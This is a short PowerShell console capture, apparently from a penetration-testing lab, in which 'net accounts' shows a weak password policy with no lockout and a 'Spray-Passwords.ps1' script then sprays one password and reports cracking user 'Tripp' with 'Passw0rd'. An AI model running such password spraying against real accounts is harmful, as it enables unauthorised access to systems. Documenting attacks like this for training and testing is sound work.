 PS C:\tools> net accounts
Force user logoff how long after time expires?: Never
Minimum password age (days): 0
Maximum password age (days): Unlimited
Minimum password length: 0
Length of password history maintained: 24
Lockout threshold: Never
Lockout duration (minutes): 30
Lockout observation window (minutes): 30
Computer role: WORKSTATION
The command completed successfully.
PS C:\tools> .\Spray-Passwords.ps1 -Pass 'Passw0rd'
Performing brute force - press [q] to stop the process and print results...
Guessed password for user: 'Tripp' = 'Passw0rd'
Users guessed are:
'Tripp' with password: 'Passw0rd'